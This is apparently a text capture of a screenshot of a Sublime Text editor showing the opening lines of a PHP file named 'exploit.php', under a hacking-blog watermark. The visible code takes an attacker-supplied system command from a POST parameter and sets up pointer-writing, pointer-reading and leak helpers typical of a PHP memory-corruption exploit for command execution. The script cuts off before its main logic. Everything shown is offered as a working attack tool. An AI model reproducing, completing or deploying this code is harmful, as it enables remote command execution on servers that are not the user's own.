 C:\Users\LiuSir\Desktop\exploit.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.php
1 <?php
2
3 $cmd = $_POST[whoami];
4 // $cmd = "id";    // 这里放置你想要执行的系统命令
5
6 $n_alloc = 10; # increase this value if you get segfaults
7
8 class MySplFixedArray extends SplFixedArray {
9     public static $leak;
10 }
11
12 class Z implements JsonSerializable {
13     public function write(&$str, $p, $v, $n = 8) {
14       $i = 0;
15       for($i = 0; $i < $n; $i++) {
16         $str[$p + $i] = chr($v & 0xff);
17         $v >>= 8;
18       }
19     }
20
21     public function str2ptr(&$str, $p = 0, $s = 8) {
22         $address = 0;
23         for($j = $s-1; $j >= 0; $j--) {
24             $address <<= 8;
25             $address |= ord($str[$p+$j]);
26         }
27         return $address;
28     }
29
30     public function ptr2str($ptr, $m = 8) {
31         $out = "";
32         for ($i=0; $i < $m; $i++) {
33             $out .= chr($ptr & 0xff);
34             $ptr >>= 8;
35         }
36         return $out;
HACK学习呀
Line 3, Column 23; Saved C:\Users\LiuSir\Desktop\exploit.php (UTF-8)
Tab Size: 4
PHP